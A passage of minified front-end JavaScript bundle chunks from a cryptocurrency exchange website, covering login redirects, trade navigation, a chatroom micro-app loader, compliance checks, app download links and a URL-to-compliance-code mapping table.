0!==e?[e,u,!0]:[i,e=>{o(e),null==u||u(e)},!1]}},15887:function(e,t,n){n.d(t,{s:function(){return u}});var r=n(37667);function u(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},12071:function(e,t,n){n.d(t,{k:function(){return r}});function r(e,t){"function"==typeof e?e(t):"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}},62570:function(e,t,n){n.d(t,{u:function(){return r}});function r(e,t,n){return Math.min(Math.max(e,t),n)}},67130:function(e,t,n){n.d(t,{k:function(){return r}});function r(){return`mantine-${Math.random().toString(36).slice(2,11)}`}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-50629836-f3f87e0d4a767965.js
body_size: 23069
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8572],{17771:function(t,n,e){e.d(n,{Es:function(){return p},FK:function(){return f},Gr:function(){return v},JL:function(){return b},Lc:function(){return E},_$:function(){return w},l_:function(){return s},lp:function(){return l},n0:function(){return y},nl:function(){return _},om:function(){return m},oy:function(){return C},tS:function(){return h},uu:function(){return g},xy:function(){return d}});var r=e(77574),o=e(51980),i=e(43459),a=e(83089),u=e(7178),c=e(48764);let l=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],n=(0,a.RG)(),e=(0,i.R9)();return()=>{(0,r.Sp)()?(0,o.o)({path:"/moduleLogin/activity/login"}):(null==n?void 0:n.openRegistrationModal)&&t?null==n||n.openRegistrationModal():window.location.href="".concat(e,"/login")}},s=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],n=(0,a.RG)(),e=(0,i.R9)();return i=>{(0,r.Sp)()?(0,o.o)({path:"/moduleLogin/activity/signup"}):(null==n?void 0:n.openRegistrationModalSignup)&&t?(i&&(null==n||n.setRegistrationModalCh(i)),null==n||n.openRegistrationModalSignup()):window.location.href="".concat(e,"/signup")}},d=()=>{let t=(0,i.R9)();return()=>{(0,r.Sp)()?(0,o.o)({path:"/moduleLogin/activity/login"}):window.location.href="".concat(t,"/login")}},f=()=>{let t=(0,u.kX)();return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",[e,r]=n.split("_");t("/trade/".concat(n),{path:"/trans/fragment/trans_home",data:{currencyType:e,exchangeType:r}})}},p=()=>{let t=(0,u.kX)();return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",[e,r]=n.split("_");t("/trade/".concat(n,"?tab=isolated_margin"),{path:"/trans/fragment/trans_home",data:{currencyType:e,exchangeType:r,method:1}})}},g=()=>{let t=(0,u.kX)();return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USDT";t("/futures/".concat(e,"/").concat(n),{path:"/moduleFutures/fragment/futures_home",data:{contract:n,closeUnit:e}})}},m=()=>{let t=(0,u.YQ)();return()=>{(0,r.Dt)()?window.gateio.startNative("/lend-earn"):(0,r.gn)()?window.webkit.messageHandlers.startNavtive.postMessage({url:"/lend-earn"}):window.open(t("/simple-earn"))}},_=()=>{let t=(0,u.kX)();return()=>{t("/copytrading",{path:"/mainApp/strategy/home"})}},h=()=>{let t=(0,u.kX)();return()=>{t("/announcements/trade-match",{path:"/mainApp/information",data:{tab:"announcements"}})}},v=()=>{let t=(0,u.kX)();return()=>{t("/candy-drop",{title:"CandyDrop"})}},y=()=>{let t=(0,u.kX)();return()=>{t("/myaccount/security",{path:(0,r.Dt)()?"/kyc/home":"/mainApp/kyc/homepage"})}},b=()=>{let t=(0,u.kX)();return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/alpha",e=arguments.length>1?arguments[1]:void 0;t(n,{path:"/memebox/fragment/memebox_home",data:e?{pair:e,quote_prec:8,amount_prec:8}:{}})}},w=()=>(0,r.Sp)()&&(0,c.Kc)(658020,202504080001),C=()=>{let t=(0,u.kX)(),n=(0,u.YQ)();return()=>{(0,r.Sp)()?t("/h5_coupon/coupon_center"):window.open(n("/myaccount/profile/coupon_center"))}},E=()=>{let t=(0,u.kX)();return()=>{t("/about-us",{path:"/user_center/about_us"})}}},92313:function(t,n,e){e.d(n,{N:function(){return i}});var r=e(37667),o=e(14978);let i=t=>{let{initView:n,repeatView:e,loopView:i,reEntryTime:a=1e4,hideView:u,observerOptions:c}=t,l=(0,r.useRef)(null),[s,d]=(0,r.useState)(!1),f=(0,r.useRef)(!1),p=o(()=>{f.current?null==e||e():(null==n||n(),f.current=!0),null==i||i()},a,{trailing:!1});return(0,r.useEffect)(()=>{let t;return t=new IntersectionObserver(t=>{var n,e;(null===(n=t[0])||void 0===n?void 0:n.isIntersecting)?p():f.current&&(null==u||u()),d(null===(e=t[0])||void 0===e?void 0:e.isIntersecting)},c||{}),l.current&&t.observe(l.current),()=>{null==t||t.disconnect()}},[l.current]),[l,s]}},73783:function(t,n,e){e.d(n,{G_:function(){return d},I3:function(){return u},w9:function(){return c}});var r=e(96638),o=e(71760),i=e(51440),a=e(52735);let u={content:"",title:"",ok_button:"",cancel_button:"",ok_button_router:"",text_link:[],no_close_button:!0,type:""},c="customer-understand-declaration",l={keepPreviousData:!0,revalidateOnFocus:!1},s=async t=>{try{var n;let{SUB_WEBSITE_ID_MAIN:e,SUB_WEBSITE_ID_TURKEY:r,SUB_WEBSITE_ID_UK:o,SUB_WEBSITE_ID_AU:c}=i.SUB_WEBSITE,l=await (0,a.v_)({url:[e,r,o,c].includes(t||0)?i.$t:i.Xp});if((null==l?void 0:null===(n=l.resMsg)||void 0===n?void 0:n.code)!==0||!Array.isArray(null==l?void 0:l.datas)||0===l.datas.length)return[u];return null==l?void 0:l.datas}catch(t){return[u]}},d=t=>{let{enableRequest:n=!0,subWebsiteId:e,typeReminder:i}=t,{locale:a="en"}=(0,o.useRouter)(),{data:c,isLoading:d}=(0,r.ZP)(n?["getBusinessComplianceCheck",a]:null,()=>s(e),{...l,fallbackData:[u]});return{businessComplianceCheck:i?(null==c?void 0:c.find(t=>t.type===i))||u:(null==c?void 0:c[0])||u,isLoading:d}}},6701:function(t,n,e){e.d(n,{s:function(){return p}});var r=e(37667),o=e(13560),i=e(8023),a=e(80930),u=e(76690);function c(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}let l={name:"chatroom",entry:e(36909).env.NEXT_PUBLIC_CHATROOM_ENTRY||"/cdn/fe/micro-fe/prod/chatroom/index.html",container:"#chatFrameCon"},s="chatroom_open";class d{updateAppProps(t){if(this.appProps={locale:t.locale,nickname:t.nickname,isSubAccount:t.isSubAccount},this.visible){var n,e;null===(e=this.microInstance)||void 0===e||null===(n=e.update)||void 0===n||n.call(e,this.getNewestProps())}}on(t,n){"visible"===t&&this.visibleChangeCb.add(n)}off(t,n){"visible"===t&&this.visibleChangeCb.delete(n)}onMount(){this.isLoading&&this.hideLoading(),this.visible=!0,this.visibleChangeCb.forEach(t=>{t(this.visible)})}hideChatroom(){this.microInstance&&"MOUNTED"===this.microInstance.getStatus()&&this.microInstance.unmount(),this.visible=!1,this.visibleChangeCb.forEach(t=>{t(this.visible)})}onModifyExtraParam(){var t,n;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.extraParam={...e},null===(n=this.microInstance)||void 0===n||null===(t=n.update)||void 0===t||t.call(n,this.getNewestProps())}getNewestProps(){return{lang:i.Jz[this.appProps.locale]||"en",hideChatroom:()=>this.hideChatroom(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},extra:this.extraParam,onModifyExtraParam:t=>this.onModifyExtraParam(t)}}createRootNode(){this.container=document.createElement("div"),this.container.id="chatFrameCon",document.body.appendChild(this.container)}showLoading(){if(!this.container)return;this.isLoading=!0;let t="unset",n="unset",e="700px",r=(0,o.$o)("chatBoxPos");if(r&&"undefined"!=r)try{let o=JSON.parse(r);o&&o instanceof Array&&(t&&(t=o[0]+"px"),n&&(n=o[1]+"px"),o[3]&&(e=o[3]+"px"))}catch(t){console.log(t)}let i=document.createElement("div");i.setAttribute("id","__micro_chatroom_loading__"),i.setAttribute("style","\n      left: ".concat(t,";\n      top: ").concat(n,";\n      width: ").concat("400px",";\n      height: ").concat(e,";\n      right: 48px;\n      position: fixed;\n      background-color: var(--color-bg-1);\n      box-shadow: 0px 6px 60px 0px #17389929;\n      border-radius: 8px;\n      bottom: 32px;\n      z-index: 99994;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n    ")),i.innerHTML='\n      <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg">\n        <circle class="__micro_chatroom_logo_c__" cx="25" cy="25" r="14"></circle>\n        <rect class="__micro_chatroom_logo_rect__" x="14" y="25" width="11" height="0"></rect>\n      </svg>\n    ';let a=document.createElement("style");a.innerHTML="\n      .__micro_chatroom_logo_c__ {\n        fill: none;\n        stroke: var(--color-brand-1);\n        stroke-width: 8;\n        stroke-dasharray: 20, 66;\n        transform-origin: center;\n        animation: __micro_chatroom_logo_c_keyframe__ 2.3s ease-out infinite;\n      }\n\n      .__micro_chatroom_logo_rect__ {\n        fill: var(--color-funct-2);\n        animation: __micro_chatroom_logo_rect_keyframe__ 2.3s ease-in-out infinite;\n        transform: rotate(180deg);\n        transform-origin: center;\n      }\n\n      @keyframes __micro_chatroom_logo_c_keyframe__ {\n        40% {\n          stroke-dasharray: 20, 50;\n        }\n        80%,\n        100% {\n          stroke-dasharray: 66, 66;\n          transform: rotate(-1080deg);\n        }\n      }\n\n      @keyframes __micro_chatroom_logo_rect_keyframe__ {\n        60% {\n          height: 0;\n        }\n        75% {\n          height: 11px;\n        }\n        95% {\n          height: 11px;\n        }\n        100% {\n          height: 0;\n        }\n      }\n    ",this.loadingStyleDom=a,document.head.appendChild(a),this.container.appendChild(i)}hideLoading(){var t,n;this.isLoading=!1,this.loadingStyleDom&&(document.head.contains(this.loadingStyleDom)&&document.head.removeChild(this.loadingStyleDom),this.loadingStyleDom=null);let e=document.getElementById("__micro_chatroom_loading__");e&&(null===(t=this.container)||void 0===t?void 0:t.contains(e))&&(null===(n=this.container)||void 0===n||n.removeChild(e))}async loadApp(t){if(t&&(this.extraParam={...t}),this.visible){var n,r;null===(r=this.microInstance)||void 0===r||null===(n=r.update)||void 0===n||n.call(r,this.getNewestProps());return}if(this.isLoading)return;if(this.microInstance&&"MOUNTED"!==this.microInstance.getStatus()){this.microInstance.mount();return}this.createRootNode(),this.showLoading();let o=await Promise.all([e.e(5683),e.e(877),e.e(7556),e.e(3515),e.e(8229),e.e(5602),e.e(401),e.e(3839)]).then(e.bind(e,3839));this.microInstance=o.loadMicroApp({...l,props:{lang:i.Jz[this.appProps.locale]||"en",onMount:()=>this.onMount(),hideChatroom:()=>this.hideChatroom(),getNewestProps:()=>this.getNewestProps(),userInfo:{nickname:this.appProps.nickname,is_sub_account:this.appProps.isSubAccount},openCallService:window.initServiceClientWin,extra:this.extraParam,onModifyExtraParam:t=>this.onModifyExtraParam(t)}},{sandbox:!0})}constructor(t){c(this,"microInstance",null),c(this,"container",null),c(this,"loadingStyleDom",null),c(this,"isLoading",!1),c(this,"visible",!1),c(this,"visibleChangeCb",new Set),c(this,"extraParam",{}),c(this,"appProps",{locale:"en",nickname:"",isSubAccount:!1}),this.updateAppProps(t)}}let f=()=>{if(!(0,a.C)()||window.__CHATROOM_PREFETCHED__)return;window.__CHATROOM_PREFETCHED__=!0;let t=async()=>{try{let{prefetchApps:t}=await Promise.all([e.e(5683),e.e(877),e.e(7556),e.e(3515),e.e(8229),e.e(5602),e.e(401),e.e(3839)]).then(e.bind(e,3839));t([{name:l.name,entry:l.entry}])}catch(t){u.k.info("prefetchChatroom error",t)}};"requestIdleCallback"in window?window.requestIdleCallback(t):setTimeout(t,2e3)};function p(t,n,e){let[i,u]=(0,r.useState)(!1),c=(0,r.useRef)((0,a.C)()?window.__MICRO_CHATROOM__?window.__MICRO_CHATROOM__:window.__MICRO_CHATROOM__=new d({locale:t,nickname:n,isSubAccount:e}):null),l=(0,r.useCallback)(()=>{let t=navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)||window.innerWidth<768;return![/live\/video/i,/login/i,/testnet.gate.com/i,/testnet-pre.gate.com/i,/code_redpacket_signup/i].some(t=>location.href.match(t))&&!t},[]),p=(0,r.useCallback)(t=>{l()&&(c.current.loadApp(t),(0,o.qQ)(s,"true"))},[l]),g=(0,r.useCallback)(()=>{c.current&&c.current.hideChatroom(),(0,o.dZ)(s)},[]);return(0,r.useEffect)(()=>{if(f(),/shortlink=group/.test(window.location.href)){let t=new URLSearchParams(new URL(window.location.href).search).get("to")||"";if(t){p({isStreamerToCustomerService:!0,chatToEncryptedId:t});return}}((0,o.$o)("chatroom_open")||/[?|&]chatroom=/.test(window.location.search))&&p()},[]),(0,r.useEffect)(()=>{var r;null===(r=c.current)||void 0===r||r.updateAppProps({locale:t,nickname:n,isSubAccount:e})},[e,t,n]),(0,r.useEffect)(()=>{let t=c.current,n=t=>{u(t)};return t.on("visible",n),()=>{t.off("visible",n)}},[u]),{visible:i,showChatRoom:p,hideChatroom:g}}},23704:function(t,n,e){e.d(n,{TE:function(){return i},ek:function(){return o},l2:function(){return r}});let r={lang_list:{},fiat_list:{},website_list:[],is_service_host:!1,curr_fiat:"USD",currency_count:"2700",curr_fiat_market_rates:{},defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",sub_site_id:0},o={menu:[],business:[],limit:{},toast:{is_hk_user:0,is_withdraw_only_user:0,limit_country_user_status:"",kyc_toast:{}},tips:{}},i={keepPreviousData:!0,revalidateOnFocus:!1}},52912:function(t,n,e){e.d(n,{DX:function(){return c},Ev:function(){return o.E},JU:function(){return i.J},hS:function(){return u.h},jY:function(){return a.j}});var r,o=e(61510),i=e(34136),a=e(12589),u=e(5515),c=((r={}).FIAT_TRADE="fiat_trade",r)},61510:function(t,n,e){e.d(n,{E:function(){return c}});var r=e(96638),o=e(2405),i=e(15238),a=e(23704),u=e(34136);let c=t=>{var n,e,c;let{enableRequest:l=!0,swrConfig:s={}}=t||{},{data:d,isLoading:f}=(0,r.ZP)(l?["getHeaderCommonData"]:null,o.T,{...a.TE,fallbackData:a.l2,...s}),{complianceCheck:p,isLoading:g}=(0,u.J)({enableRequest:l}),{menu:m,business:_,limit:h,toast:v}=p||{},y={lang_list:(0,i.e)((null==d?void 0:d.lang_list)||{}),currFiatSymbol:null==d?void 0:null===(c=d.fiat_list)||void 0===c?void 0:null===(n=c[null==d?void 0:null===(e=d.curr_fiat)||void 0===e?void 0:e.toUpperCase()])||void 0===n?void 0:n.symbol},b={isUKLimit:!!(null==h?void 0:h.is_uk_limit),isBrazilToast:!!(null==h?void 0:h.brazil_toast),isNlLimit:!!(null==h?void 0:h.is_nl_limit),isHKUser:!!(null==v?void 0:v.is_hk_user),isItalyLimit:!!(null==h?void 0:h.is_italy_limit),isLTWToast:!!(null==h?void 0:h.ltw_toast),isUzbekistanToast:!!(null==h?void 0:h.is_uzbekistan_toast),isWithdrawOnlyUser:!!(null==v?void 0:v.is_withdraw_only_user),kyc_toast:(null==v?void 0:v.kyc_toast)||{},limitCountryUserStatus:(null==v?void 0:v.limit_country_user_status)||"",isShowComplianceTips:!!(null==h?void 0:h.is_show_compliance_tips),isBlockedCountry:!!(null==h?void 0:h.is_blocked_country)};return{commonData:{...d||a.l2,...y,...b},menuData:m||[],isLoading:f||g}}},34136:function(t,n,e){e.d(n,{J:function(){return u}});var r=e(96638),o=e(71760),i=e(60575),a=e(23704);let u=t=>{let{enableRequest:n=!0}=t||{},{locale:e="en"}=(0,o.useRouter)(),{data:u,isLoading:c}=(0,r.ZP)(n?["getComplianceCheck",e]:null,i.f,{...a.TE,fallbackData:a.ek});return{complianceCheck:u,isLoading:c}}},12589:function(t,n,e){e.d(n,{j:function(){return c}});var r=e(96638),o=e(37667),i=e(51440),a=e(82220);let{SUB_WEBSITE_ID_MAIN:u}=i.SUB_WEBSITE,c=t=>{let{subWebsiteId:n,isLogin:e}=t,[c,l]=(0,o.useState)(!1),{data:s}=(0,r.ZP)(n===u&&e?i.Ay:null,a.r,{revalidateOnFocus:!1});return(0,o.useEffect)(()=>{(null==s?void 0:s.country)===233&&(null==s?void 0:s.verified)>0&&l(!0)},[s]),{hidden:c}}},5515:function(t,n,e){e.d(n,{h:function(){return u}});var r=e(71760),o=e(96638),i=e(2405),a=e(23704);let u=t=>{let{enableRequest:n=!0}=t||{},{locale:e="en"}=(0,r.useRouter)(),{data:u,isLoading:c,mutate:l}=(0,o.ZP)(n?["getHeaderCommonData",e]:null,i.T,{...a.TE,keepPreviousData:!1,fallbackData:a.l2});return{siteSettingsData:u,isLoading:c,mutateSiteSettings:l}}},12941:function(t,n,e){e.d(n,{Jf:function(){return S},Qc:function(){return _},U3:function(){return k},Uc:function(){return b},c3:function(){return h},dX:function(){return y},hv:function(){return v},np:function(){return A},sA:function(){return m}});var r=e(96638),o=e(71760),i=e(51440),a=e(7687),u=e(37673),c=e(87834),l=e(37667),s=e(32264),d=e(71998),f=e(41128);let p={coinIconVersionWhiteList:["ats","dog","zk","air","land","emc","trump","strump","orbk","nwc","mong","neiroeth","tlos","mapo","blocx","xprt","buz","cat"]},g={keepPreviousData:!0,revalidateOnFocus:!1},m=async()=>{try{return(await fetch(i.nn,{headers:{Accept:"application/json"}})).json()}catch(t){return p}},_=()=>{let{locale:t="en"}=(0,o.useRouter)(),{data:n,isLoading:e}=(0,r.ZP)(["getCommonConfig",t],m,{...g,fallbackData:p});return{coinIconVersionWhiteList:null==n?void 0:n.coinIconVersionWhiteList,isLoading:e}},h=async()=>{try{return(await fetch(i.m5,{headers:{Accept:"application/json"}})).json()}catch(t){return{}}},v=async()=>{try{return(await fetch(i.yt,{headers:{Accept:"application/json"}})).json()}catch(t){return{}}},y=t=>{let{data:n,isLoading:e}=(0,r.ZP)(t?null:["getPageDownloadLinksConfig"],h,{...g,fallbackData:{}});return{pageDownloadLinks:n,isLoading:e}},b=t=>{let{data:n,isLoading:e}=(0,r.ZP)(t?null:["getPageDownloadLinksConfigV2"],v,{...g,fallbackData:{}});return{pageDownloadLinks:n,isLoading:e}},w=(t,n)=>{let e=(0,u.l)(t,n);return n[e]||{}},C=(t,n,e)=>t||n.c||e,E=(t,n,e,r)=>{if(t)return t;let{china_apk:o="",overseas_apk:i=""}=e||{};return n?o||r||"":r?"":i||""},T=(t,n,e,r)=>{let o=!e||r?"":"&af_sub2=".concat(encodeURIComponent(e));return"".concat("https://gateio.onelink.me/tZEK","?af_xp=custom&pid=gate_web_official&c=").concat(t,"&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp").concat(o).concat(n)};function k(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isPhone:n,isAndroid:e,isIOS:r}=(0,c.u)(),{ch:i,appendParams:u="",defaultCParam:p="",androidApkUrl:g="",defaultChinaApk:m="",disableFetchConfig:_=!1,downloadType:h=e?"apk":"appStore",forceCnAddAndroidApk:v=!1,pageConfig:b={},subWebsiteId:k=0}=t||{},[S,A]=(0,l.useState)(""),L=(0,o.useRouter)();(0,l.useEffect)(()=>{A(window.location.host)},[]);let{isMain:P}=(0,f.NH)(+k),D=["zh","zh-tw"].includes(L.locale||"en"),R=(0,a.L)(L),{pageDownloadLinks:O}=y(!!(_||i&&g)||!P),I=(0,s.x)(b)?w(R,O):b,x=(0,l.useMemo)(()=>I[n?"h5":"web"]||{},[n,I]),M=C(i,x,p);return(0,l.useMemo)(()=>{let t=T(M,u,S,v),o=encodeURIComponent(E(g,D,x,m)),i=encodeURIComponent("https://play.google.com/store/apps/details?id=com.gateio.gateio");switch(h){case"apk":o&&(n?t+="&af_android_url=".concat(o):t+="&af_web_dp=".concat(o),r&&(t+="&af_ios_url=".concat(o)));break;case"appStore":e?t+="&af_android_url=".concat(encodeURIComponent("https://apps.apple.com/app/id1294998195")):v&&D?t+="&af_android_url=".concat(o):t+="&af_force_deeplink=true";break;case"googlePlay":t+="&af_android_url=".concat(i,"&af_ios_url=").concat(i)}let a=(0,d.getCookie)("ref_uid");return a&&(t+="&deep_link_sub1=".concat(a,"&gate_ref=").concat(a)),t},[g,u,M,S,m,h,v,e,D,r,n,x])}let S=()=>{let[t,n]=(0,l.useState)(!0),[e,r]=(0,l.useState)("3");return(0,l.useEffect)(()=>{setTimeout(()=>{var t,e;null===(t=(e=window).collectEvent)||void 0===t||t.call(e,"getVar","h5_download_0514","3",function(t){r(String(t)),n(!1)})},0)},[]),{giftActiveVar:e,activeVarGiftLoading:t}},A=()=>({downloadVar:"2",downloadLoading:!1,newStyleFloat:!0})},30953:function(t,n,e){e.d(n,{l:function(){return c},o:function(){return u}});var r=e(96638),o=e(10082),i=e(82220),a=e(51440);let u=t=>{var n;let{enableRequest:e=!0}=null!=t?t:{},{data:i}=(0,r.ZP)(e?a.go:null,o.K,{revalidateOnFocus:!1,fallbackData:{kyc_status:0}});return{kycStatus:null!==(n=null==i?void 0:i.kyc_status)&&void 0!==n?n:0}},c=t=>{let{enableRequest:n=!0}=null!=t?t:{},{data:e}=(0,r.ZP)(n?a.Ay:null,i.r,{revalidateOnFocus:!1,fallbackData:null});return e}},33753:function(t,n,e){e.d(n,{r:function(){return s}});var r=e(37667),o=e(51440),i=e(34136),a=e(43459),u=e(71760);let c="/state_compliance_tips",l=[{pattern:/^https:\/\/ventures.gate.io\/.*$/,code:"ventures"},{pattern:/^\/nft(\/.*)?(\?.*)?$/,code:"nft"},{pattern:/^\/rank(\/.*)?(\?.*)?$/,code:"ranking"},{pattern:/^\/help(\/.*)?(\?.*)?$/,code:"help_center"},{pattern:/^\/announcements(\/.*)?(\?.*)?$/,code:"latest_news"},{pattern:/^\/ethereum-upgrade-hard-forks(\/.*)?(\?.*)?$/,code:"etf_upgrade"},{pattern:/^\/affiliate(\/.*)?(\?.*)?$/,code:"affiliate"},{pattern:/^\/influencers(\/.*)?(\?.*)?$/,code:"recommendation_officer_plan"},{pattern:/^\/referral\/earn-voucher(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/super-rebate(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/opendoor(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/earn-together(\/.*)?$/,code:"invit_plan"},{pattern:/^\/referral(\/*)(\?.*)?$/,code:"invit_plan"},{pattern:/^\/referral\/[^/?]+.*(\?.*)?$/,code:"affiliate"},{pattern:/^\/rewards_hub(\/.*)?(\?.*)?$/,code:"giveaways"},{pattern:/^\/institution(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/institution-insights(\/.*)?(\?.*)?$/,code:"org_vip_service"},{pattern:/^\/shop(\/.*)?(\?.*)?$/,code:"gate_shop"},{pattern:/^\/learn(\/.*)?(\?.*)?$/,code:"learn"},{pattern:/^\/blog(\/.*)?(\?.*)?$/,code:"blog"},{pattern:/^\/post(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/profile(\/.*)?(\?.*)?$/,code:"moments"},{pattern:/^\/live(\/.*)?(\?.*)?$/,code:"live"},{pattern:/^\/live-news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/news(\/.*)?(\?.*)?$/,code:"news_flash"},{pattern:/^\/crypto(\/.*)?(\?.*)?$/,code:"buy_coins_head"},{pattern:/^\/crypto\/buy\?crypto.*?$/,code:"express"},{pattern:/^\/crypto\/buy\/with-credit-card(\/.*)?(\?.*)?$/,code:"credit_paywith_card"},{pattern:/^\/crypto\/buy\/with-bank-account(\/.*)?(\?.*)?$/,code:"bank_card"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/card(\/.*)?(\?.*)?$/,code:"gate_card"},{pattern:/^\/price(\/.*)?(\?.*)?$/,code:"price"},{pattern:/^\/c2c\/market(\/.*)?(\?.*)?$/,code:"fiat_trade"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"trade_head"},{pattern:/^\/trade(\/.*)?(\?.*)?$/,code:"spot_trade"},{pattern:/^\/pilot(\/.*)?(\?.*)?$/,code:"pilot"},{pattern:/^\/convert(\/.*)?(\?.*)?$/,code:"flash_exchange"},{pattern:/^\/trade\/[^?]*\?[^?&]*tab=isolated_margin(?:&[^?&]*)?$/,code:"margin_trade"},{pattern:/^\/etf(\/.*)?(\?.*)?$/,code:"margin_etf_trade"},{pattern:/^\/pre-market(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/premint(\/.*)?(\?.*)?$/,code:"pre_market"},{pattern:/^\/startup(\/.*)?(\?.*)?$/,code:"startup"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"strategy_bot"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"derivatives"},{pattern:/^\/futures_center(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures_delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/futures(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures"},{pattern:/^\/futures-delivery(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/testnet\/futures_trade(\/.*)?(\?.*)?$/,code:"futures_delivery"},{pattern:/^\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/testnet\/options(\/.*)?(\?.*)?$/,code:"option"},{pattern:/^\/copytrading(\/.*)?(\?.*)?$/,code:"copy_trading"},{pattern:/^\/unified-trading-account(\/.*)?(\?.*)?$/,code:"unified_account"},{pattern:/^\/simple-earn(\/.*)?(\?.*)?$/,code:"lend_earn"},{pattern:/^\/hodl(\/.*)?(\?.*)?$/,code:"hodl"},{pattern:/^\/structured_financial\/home(\/.*)?(\?.*)?$/,code:"structured_financial"},{pattern:/^\/auto-investment(\/.*)?(\?.*)?$/,code:"autoinvest"},{pattern:/^\/margin\/lend(\/.*)?(\?.*)?$/,code:"margin_lend"},{pattern:/^\/dual-currency-investment(\/.*)?(\?.*)?$/,code:"dual_savings"},{pattern:/^\/institution\/wealth(\/.*)?(\?.*)?$/,code:"borrow_or_wealth"},{pattern:/^\/cryptoloan(\/.*)?(\?.*)?$/,code:"cryptoloan"},{pattern:/^\/c2cloan(\/.*)?(\?.*)?$/,code:"c2c_loan"},{pattern:/^\/eth2(\/.*)?(\?.*)?$/,code:"eth_20_mining"},{pattern:/^\/staking\/GT(\/.*)?(\?.*)?$/,code:"gt-staking"},{pattern:/^\/staking\/TRX(\/.*)?(\?.*)?$/,code:"trx-staking"},{pattern:/^\/staking\/SOL(\/.*)?(\?.*)?$/,code:"sol-staking"},{pattern:/^\/staking\/TON(\/.*)?(\?.*)?$/,code:"ton-staking"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot_grid(?:&[^?&]*)?$/,code:"spotGrid"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=futures_grid(?:&[^?&]*)?$/,code:"futuresGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=martingale(?:&[^?&]*)?$/,code:"spotMartingale"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=smart-position(?:&[^?&]*)?$/,code:"smartRebalance"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=compose-indicator(?:&[^?&]*)?$/,code:"combinedIndicator"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot-future-arbitrage(?:&[^?&]*)?$/,code:"spotFuturesArbitrage"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=infinite_grid(?:&[^?&]*)?$/,code:"infiniteGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=margin_grid(?:&[^?&]*)?$/,code:"marginGrid"},{pattern:/^\/crypto-trading-bots(\/.*)?$/,code:"learnAboutTradingBots"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"tradeWithTradingBots"},{pattern:/^\/copytrading(?:\/futures)?(\?.*)?$/,code:"futuresCopy"},{pattern:/^\/copytrading\/spot(\/.*)?(\?.*)?$/,code:"spotCopy"},{pattern:/^\/copytrading\/bot(\/.*)?(\?.*)?$/,code:"botCopy"},{pattern:/^\/institution#\/program(\/.*)?$/,code:"org_program"},{pattern:/^\/institution\/loans(\/.*)?$/,code:"org_lend"},{pattern:/^\/institution#\/management(\/.*)?$/,code:"org_management"},{pattern:/^\/global-market-maker-program(\/.*)?$/,code:"global_market_maker_program"},{pattern:/^\/institution#\/broker(\/.*)?$/,code:"org_broker_program"},{pattern:/^\/institution#\/otc(\/.*)?$/,code:"org_otc"},{pattern:/^\/developers(\/.*)?$/,code:"org_apis"},{pattern:/^\/otc(\/.*)?$/,code:"gate_otc"},{pattern:/^\/live-news\/upcoming-event(\/.*)?$/,code:"upcoming_event"},{pattern:/^\/competition(\/.*)?$/,code:"competition"},{pattern:/^\/startup-mining(\/.*)?$/,code:"inscription_startupMining"},{pattern:/^\/web3\/startup(\/.*)?$/,code:"inscription_web3startup"},{pattern:/^\/inscription\/bitcoin\/brc-20(\/.*)?$/,code:"inscription_market"},{pattern:/^\/web3\/inscription-launchpad(\/.*)?$/,code:"inscription_launchpad"},{pattern:/^\/airdrop\/vip(\/.*)?$/,code:"futures"}],s=t=>{let{sub_website_id:n=0}=t,[e,s]=(0,